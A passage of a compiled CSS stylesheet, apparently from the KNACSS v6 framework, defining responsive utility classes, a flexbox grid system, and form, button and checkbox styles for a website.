    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for medium screens */
  .medium-man,
  .medium-ma0 {
    margin: 0 !important; } }

/* small screens */
/* ------------- */
@media (min-width: 576px) and (max-width: 767px) {
  /* layouts for small screens */
  .small-hidden {
    display: none !important; }
  .small-visible {
    display: block !important; }
  .small-no-float {
    float: none; }
  .small-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for small screens */
  .small-w25 {
    width: 25% !important; }
  .small-w33 {
    width: 33.333333% !important; }
  .small-w50 {
    width: 50% !important; }
  .small-w66 {
    width: 66.666666% !important; }
  .small-w75 {
    width: 75% !important; }
  .small-w100,
  .small-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for small screens */
  .small-man,
  .small-ma0 {
    margin: 0 !important; }
  .small-pan,
  .small-pa0 {
    padding: 0 !important; } }

/* tiny screens */
/* ------------ */
@media (max-width: 575px) {
  /* quick small resolution reset */
  .mod,
  .col,
  fieldset {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  .flex-container, .flex-container--row,
  .flex-row, .flex-container--column,
  .flex-column, .flex-container--row-reverse,
  .flex-row-reverse, .flex-container--column-reverse,
  .flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  /* layouts for tiny screens */
  .tiny-hidden {
    display: none !important; }
  .tiny-visible {
    display: block !important; }
  .tiny-no-float {
    float: none; }
  .tiny-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for tiny screens */
  .tiny-w25 {
    width: 25% !important; }
  .tiny-w33 {
    width: 33.333333% !important; }
  .tiny-w50 {
    width: 50% !important; }
  .tiny-w66 {
    width: 66.666666% !important; }
  .tiny-w75 {
    width: 75% !important; }
  .tiny-w100,
  .tiny-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for tiny screens */
  .tiny-man,
  .tiny-ma0 {
    margin: 0 !important; }
  .tiny-pan,
  .tiny-pa0 {
    padding: 0 !important; } }

/* ---------------------------------- */
/* ==Grillade v6                      */
/* ---------------------------------- */
/* IMPORTANT : this is the KNACSS v6 old Grid System based on Flexbox */
/* You only need it for projects on older browsers (IE11-) */
@media (min-width: 576px) {
  [class*=" grid-"],
  [class^="grid-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    [class*=" grid-"] > *,
    [class^="grid-"] > * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; } }

@media (min-width: 576px) {
  .grid,
  .grid--reverse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .grid > *,
    .grid--reverse > * {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; }
    .grid.has-gutter > * + *,
    .grid--reverse.has-gutter > * + * {
      margin-left: calc(1rem - 0.01px); }
    .grid.has-gutter-l > * + *,
    .grid--reverse.has-gutter-l > * + * {
      margin-left: calc(2rem - 0.01px); }
    .grid.has-gutter-xl > * + *,
    .grid--reverse.has-gutter-xl > * + * {
      margin-left: calc(4rem - 0.01px); } }

@media (min-width: 576px) {
  [class*="grid-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="grid-2"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-2"].has-gutter > * {
      width: calc(100% / 2 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-2"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-2"].has-gutter-l > * {
      width: calc(100% / 2 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-2"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-2"].has-gutter-xl > * {
      width: calc(100% / 2 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="grid-3"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-3"].has-gutter > * {
      width: calc(100% / 3 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-3"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-3"].has-gutter-l > * {
      width: calc(100% / 3 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-3"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-3"].has-gutter-xl > * {
      width: calc(100% / 3 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="grid-4"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-4"].has-gutter > * {
      width: calc(100% / 4 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-4"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-4"].has-gutter-l > * {
      width: calc(100% / 4 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-4"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-4"].has-gutter-xl > * {
      width: calc(100% / 4 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-5"] > * {
    width: calc(100% / 5 - 0.01px); }
  [class*="grid-5"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-5"].has-gutter > * {
      width: calc(100% / 5 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-5"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-5"].has-gutter-l > * {
      width: calc(100% / 5 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-5"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-5"].has-gutter-xl > * {
      width: calc(100% / 5 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-6"] > * {
    width: calc(100% / 6 - 0.01px); }
  [class*="grid-6"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-6"].has-gutter > * {
      width: calc(100% / 6 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-6"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-6"].has-gutter-l > * {
      width: calc(100% / 6 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-6"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-6"].has-gutter-xl > * {
      width: calc(100% / 6 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-7"] > * {
    width: calc(100% / 7 - 0.01px); }
  [class*="grid-7"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-7"].has-gutter > * {
      width: calc(100% / 7 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-7"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-7"].has-gutter-l > * {
      width: calc(100% / 7 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-7"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-7"].has-gutter-xl > * {
      width: calc(100% / 7 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-8"] > * {
    width: calc(100% / 8 - 0.01px); }
  [class*="grid-8"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-8"].has-gutter > * {
      width: calc(100% / 8 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-8"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-8"].has-gutter-l > * {
      width: calc(100% / 8 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-8"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-8"].has-gutter-xl > * {
      width: calc(100% / 8 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-9"] > * {
    width: calc(100% / 9 - 0.01px); }
  [class*="grid-9"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-9"].has-gutter > * {
      width: calc(100% / 9 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-9"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-9"].has-gutter-l > * {
      width: calc(100% / 9 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-9"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-9"].has-gutter-xl > * {
      width: calc(100% / 9 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-10"] > * {
    width: calc(100% / 10 - 0.01px); }
  [class*="grid-10"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-10"].has-gutter > * {
      width: calc(100% / 10 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-10"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-10"].has-gutter-l > * {
      width: calc(100% / 10 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-10"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-10"].has-gutter-xl > * {
      width: calc(100% / 10 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-11"] > * {
    width: calc(100% / 11 - 0.01px); }
  [class*="grid-11"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-11"].has-gutter > * {
      width: calc(100% / 11 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-11"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-11"].has-gutter-l > * {
      width: calc(100% / 11 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-11"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-11"].has-gutter-xl > * {
      width: calc(100% / 11 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-12"] > * {
    width: calc(100% / 12 - 0.01px); }
  [class*="grid-12"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-12"].has-gutter > * {
      width: calc(100% / 12 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-12"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-12"].has-gutter-l > * {
      width: calc(100% / 12 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-12"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-12"].has-gutter-xl > * {
      width: calc(100% / 12 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; } }

.push {
  margin-left: auto !important; }

.pull {
  margin-right: auto !important; }

.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

[class*="grid-"][class*="--reverse"] {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }

@media (min-width: 576px) {
  .full {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 1 - 0.01px); }
  .has-gutter > .full {
    width: calc(100% / 1 - 1rem - 0.01px); }
  .has-gutter-l > .full {
    width: calc(100% / 1 - 2rem - 0.01px); }
  .has-gutter-xl > .full {
    width: calc(100% / 1 - 4rem - 0.01px); }
  .one-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 2 - 0.01px); }
  .has-gutter > .one-half {
    width: calc(100% / 2 - 1rem - 0.01px); }
  .has-gutter-l > .one-half {
    width: calc(100% / 2 - 2rem - 0.01px); }
  .has-gutter-xl > .one-half {
    width: calc(100% / 2 - 4rem - 0.01px); }
  .one-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 - 0.01px); }
  .has-gutter > .one-third {
    width: calc(100% / 3 - 1rem - 0.01px); }
  .has-gutter-l > .one-third {
    width: calc(100% / 3 - 2rem - 0.01px); }
  .has-gutter-xl > .one-third {
    width: calc(100% / 3 - 4rem - 0.01px); }
  .one-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 - 0.01px); }
  .has-gutter > .one-quarter {
    width: calc(100% / 4 - 1rem - 0.01px); }
  .has-gutter-l > .one-quarter {
    width: calc(100% / 4 - 2rem - 0.01px); }
  .has-gutter-xl > .one-quarter {
    width: calc(100% / 4 - 4rem - 0.01px); }
  .one-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 5 - 0.01px); }
  .has-gutter > .one-fifth {
    width: calc(100% / 5 - 1rem - 0.01px); }
  .has-gutter-l > .one-fifth {
    width: calc(100% / 5 - 2rem - 0.01px); }
  .has-gutter-xl > .one-fifth {
    width: calc(100% / 5 - 4rem - 0.01px); }
  .one-sixth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 - 0.01px); }
  .has-gutter > .one-sixth {
    width: calc(100% / 6 - 1rem - 0.01px); }
  .has-gutter-l > .one-sixth {
    width: calc(100% / 6 - 2rem - 0.01px); }
  .has-gutter-xl > .one-sixth {
    width: calc(100% / 6 - 4rem - 0.01px); }
  .two-thirds {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 * 2 - 0.01px); }
  .has-gutter > .two-thirds {
    width: calc(100% / 3 * 2 - 1rem - 0.01px); }
  .has-gutter-l > .two-thirds {
    width: calc(100% / 3 * 2 - 2rem - 0.01px); }
  .has-gutter-xl > .two-thirds {
    width: calc(100% / 3 * 2 - 4rem - 0.01px); }
  .three-quarters {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 * 3 - 0.01px); }
  .has-gutter > .three-quarters {
    width: calc(100% / 4 * 3 - 1rem - 0.01px); }
  .has-gutter-l > .three-quarters {
    width: calc(100% / 4 * 3 - 2rem - 0.01px); }
  .has-gutter-xl > .three-quarters {
    width: calc(100% / 4 * 3 - 4rem - 0.01px); }
  .five-sixths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 * 5 - 0.01px); }
  .has-gutter > .five-sixths {
    width: calc(100% / 6 * 5 - 1rem - 0.01px); }
  .has-gutter-l > .five-sixths {
    width: calc(100% / 6 * 5 - 2rem - 0.01px); }
  .has-gutter-xl > .five-sixths {
    width: calc(100% / 6 * 5 - 4rem - 0.01px); } }

/* Responsive Small Breakpoint */
@media (min-width: 576px) and (max-width: 767px) {
  [class*="-small-1"] > * {
    width: calc(100% / 1 - 0.01px); }
  [class*="-small-1"].has-gutter > * {
    width: calc(100% / 1 - 1rem - 0.01px); }
  [class*="-small-1"].has-gutter-l > * {
    width: calc(100% / 1 - 2rem - 0.01px); }
  [class*="-small-1"].has-gutter-xl > * {
    width: calc(100% / 1 - 4rem - 0.01px); }
  [class*="-small-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="-small-2"].has-gutter > * {
    width: calc(100% / 2 - 1rem - 0.01px); }
  [class*="-small-2"].has-gutter-l > * {
    width: calc(100% / 2 - 2rem - 0.01px); }
  [class*="-small-2"].has-gutter-xl > * {
    width: calc(100% / 2 - 4rem - 0.01px); }
  [class*="-small-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="-small-3"].has-gutter > * {
    width: calc(100% / 3 - 1rem - 0.01px); }
  [class*="-small-3"].has-gutter-l > * {
    width: calc(100% / 3 - 2rem - 0.01px); }
  [class*="-small-3"].has-gutter-xl > * {
    width: calc(100% / 3 - 4rem - 0.01px); }
  [class*="-small-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="-small-4"].has-gutter > * {
    width: calc(100% / 4 - 1rem - 0.01px); }
  [class*="-small-4"].has-gutter-l > * {
    width: calc(100% / 4 - 2rem - 0.01px); }
  [class*="-small-4"].has-gutter-xl > * {
    width: calc(100% / 4 - 4rem - 0.01px); } }

/* ----------------------------- */
/* ==Media object                */
/* ----------------------------- */
/* recommended HTML : <div class="media"><img class="media-figure"><div class="media-content"></div></div> */
/* see http://codepen.io/raphaelgoetter/pen/KMWWwj */
@media (min-width: 480px) {
  .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .media-content {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%; }
    .media-figure--center {
      -ms-flex-item-align: center;
          align-self: center; }
    .media--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; } }

/* ----------------------------- */
/* ==skip links                  */
/* ----------------------------- */
/* see https://www.alsacreations.com/article/lire/572-Les-liens-d-evitement.html */
/* styling skip links */
.skip-links {
  position: absolute; }
  .skip-links a {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 0.5em;
    background: black;
    color: white;
    text-decoration: none; }
    .skip-links a:focus {
      position: static;
      overflow: visible;
      clip: auto; }

/* ----------------------------- */
/* ==Forms                       */
/* ----------------------------- */
/* thanks to HTML5boilerplate and https://shoelace.style/ */
/* forms items */
form,
fieldset {
  border: none; }

fieldset {
  padding: 2rem; }
  fieldset legend {
    padding: 0 0.5rem;
    border: 0;
    white-space: normal; }

label {
  display: inline-block;
  cursor: pointer; }

[type="color"],
[type="date"],
[type="datetime-local"],
[type="email"],
[type="month"],
[type="number"],
[type="password"],
[type="search"],
[type="submit"],
[type="tel"],
[type="text"],
[type="time"],
[type="url"],
[type="week"],
select,
textarea {
  white-space: nowrap;
  font-family: inherit;
  font-size: inherit;
  border: 0;
  -webkit-box-shadow: 0 0 0 1px #333 inset;
          box-shadow: 0 0 0 1px #333 inset;
  color: #212529;
  vertical-align: middle;
  padding: 0.5rem 1rem;
  margin: 0;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

[type="submit"] {
  background-color: #333;
  color: #fff;
  cursor: pointer; }

input[readonly] {
  background-color: #e7e9ed; }

select {
  padding-right: 2rem;
  border-radius: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20style%3D%22isolation%3Aisolate%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20height%3D%2220%22%3E%3Cpath%20d%3D%22%20M%209.96%2011.966%20L%203.523%205.589%20C%202.464%204.627%200.495%206.842%201.505%207.771%20L%201.505%207.771%20L%208.494%2014.763%20C%209.138%2015.35%2010.655%2015.369%2011.29%2014.763%20L%2011.29%2014.763%20L%2018.49%207.771%20C%2019.557%206.752%2017.364%204.68%2016.262%205.725%20L%2016.262%205.725%20L%209.96%2011.966%20Z%20%22%20fill%3D%22inherit%22/%3E%3C/svg%3E");
  background-position: right .6rem center;
  background-repeat: no-repeat;
  background-size: 1.2rem; }

/* hiding IE11 arrow */
select::-ms-expand {
  display: none; }

textarea {
  min-height: 5em;
  vertical-align: top;
  resize: vertical;
  white-space: normal; }

/* 'x' appears on right of search input when text is entered. This removes it */
[type="search"]::-webkit-search-decoration, [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-results-button, [type="search"]::-webkit-search-results-decoration {
  display: none; }

::-webkit-input-placeholder {
  color: #777; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777; }

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  color: #777; }

input::placeholder,
textarea::placeholder {
  color: #777; }

progress {
  width: 100%;
  vertical-align: middle; }

/* ----------------------------- */
/* ==Buttons                     */
/* ----------------------------- */
/* preferably use <button> for buttons !*/
/* use .btn-- or .button-- classes for variants */
.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"],
.button,
[type="button"],
button, .btn--primary,
.button--primary, .btn--success,
.button--success, .btn--info,
.button--info, .btn--warning,
.button--warning, .btn--danger,
.button--danger, .btn--inverse,
.button--inverse, .btn--ghost,
.button--ghost {
  display: inline-block;
  padding: 1rem 1.5rem;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #212529;
  border: none;
  border-radius: 0;
  background-color: #e7e9ed;
  font-family: inherit;
  font-size: inherit;
  line-height: 1; }

.btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
.gform_wrapper .gform_page_footer .gform_next_button:focus,
.gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"],
.button:focus,
[type="button"]:focus,
button:focus {
  -webkit-tap-highlight-color: transparent; }

.btn--primary,
.button--primary {
  background-color: #0275D8;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--primary:active, .btn--primary:focus, .btn--primary:hover,
  .button--primary:active,
  .button--primary:focus,
  .button--primary:hover {
    background-color: #025aa5; }

.btn--success,
.button--success {
  background-color: #5CB85C;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--success:active, .btn--success:focus, .btn--success:hover,
  .button--success:active,
  .button--success:focus,
  .button--success:hover {
    background-color: #449d44; }

.btn--info,
.button--info {
  background-color: #5BC0DE;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--info:active, .btn--info:focus, .btn--info:hover,
  .button--info:active,
  .button--info:focus,
  .button--info:hover {
    background-color: #31b0d5; }

.btn--warning,
.button--warning {
  background-color: #F0AD4E;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--warning:active, .btn--warning:focus, .btn--warning:hover,
  .button--warning:active,
  .button--warning:focus,
  .button--warning:hover {
    background-color: #ec971f; }

.btn--danger,
.button--danger {
  background-color: #D9534F;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--danger:active, .btn--danger:focus, .btn--danger:hover,
  .button--danger:active,
  .button--danger:focus,
  .button--danger:hover {
    background-color: #c9302c; }

.btn--inverse,
.button--inverse {
  background-color: #333;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--inverse:active, .btn--inverse:focus, .btn--inverse:hover,
  .button--inverse:active,
  .button--inverse:focus,
  .button--inverse:hover {
    background-color: #1a1a1a; }

.btn--ghost,
.button--ghost {
  background-color: transparent;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1px #fff inset;
          box-shadow: 0 0 0 1px #fff inset; }
  .btn--ghost:active, .btn--ghost:focus, .btn--ghost:hover,
  .button--ghost:active,
  .button--ghost:focus,
  .button--ghost:hover {
    background-color: rgba(0, 0, 0, 0); }

.btn--small,
.button--small {
  padding: 0.7rem 1rem;
  font-size: .8em; }

.btn--big,
.button--big {
  padding: 1.5rem 2rem;
  font-size: 1.4em; }

.btn--block,
.button--block {
  width: 100% !important;
  display: block; }

.btn--unstyled,
.button--unstyled {
  padding: 0;
  border: none;
  text-align: left;
  background: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  .btn--unstyled:focus,
  .button--unstyled:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
    outline: none; }

.nav-button {
  padding: 0;
  background-color: transparent;
  outline: 0;
  border: 0;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent; }
  .nav-button > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 2.6rem;
    width: 2.6rem;
    padding: 0;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#333));
    background-image: -webkit-linear-gradient(#333, #333);
    background-image: -o-linear-gradient(#333, #333);
    background-image: linear-gradient(#333, #333);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: content-box;
    background-size: 100% 5px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    -webkit-transition-property: background, -webkit-transform;
    transition-property: background, -webkit-transform;
    -o-transition-property: background, -o-transform;
    transition-property: transform, background;
    transition-property: transform, background, -webkit-transform, -o-transform;
    will-change: transform, background; }
    .nav-button > *::before, .nav-button > *::after {
      content: "";
      height: 5px;
      background: #333;
      -webkit-transition: .25s;
      -o-transition: .25s;
      transition: .25s;
      -webkit-transition-property: top, -webkit-transform;
      transition-property: top, -webkit-transform;
      -o-transition-property: top, -o-transform;
      transition-property: transform, top;
      transition-property: transform, top, -webkit-transform, -o-transform;
      will-change: transform, top; }
  .nav-button:hover > * {
    background-color: transparent; }
  .nav-button:focus {
    outline: 0; }
  .nav-button.is-active > * {
    background-image: none;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .nav-button.is-active > *::before {
      -webkit-transform: translateY(50%) rotate3d(0, 0, 1, 45deg);
              transform: translateY(50%) rotate3d(0, 0, 1, 45deg); }
    .nav-button.is-active > *::after {
      -webkit-transform: translateY(-50%) rotate3d(0, 0, 1, -45deg);
              transform: translateY(-50%) rotate3d(0, 0, 1, -45deg); }

/* ----------------------------- */
/* ==Checkbox, radio, switch     */
/* ----------------------------- */
/* use .checkbox class on input type=checkbox */
/* recommended HTML : <input type="checkbox" class="checkbox" id="c1"><label for="c1">click here</label> */
/* use .radio class on input type=radio */
/* recommended HTML : <input type="radio" class="radio" name="radio" id="r1"><label for="r1">Click here</label> */
/* use .switch class on input type=checkbox */
.checkbox {
  border-radius: 4px; }

.switch {
  border-radius: 3em; }

.radio {
  border-radius: 50%; }

.switch,
.checkbox,
.radio {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  vertical-align: text-bottom;
  outline: 0;
  cursor: pointer; }
  .switch ~ label,
  .checkbox ~ label,
  .radio ~ label {
    cursor: pointer; }
  .switch::-ms-check,
  .checkbox::-ms-check,
  .radio::-ms-check {
    display: none; }

.switch {
  width: 4rem;
  height: 2rem;
  line-height: 2rem;
  font-size: 70%;
  -webkit-box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
          box-shadow: inset -2rem 0 0 #333, inset 0 0 0 1px #333;
  -webkit-transition: -webkit-box-shadow .15s;
  transition: -webkit-box-shadow .15s;
  -o-transition: box-shadow .15s;
  transition: box-shadow .15s;
  transition: box-shadow .15s, -webkit-box-shadow .15s;
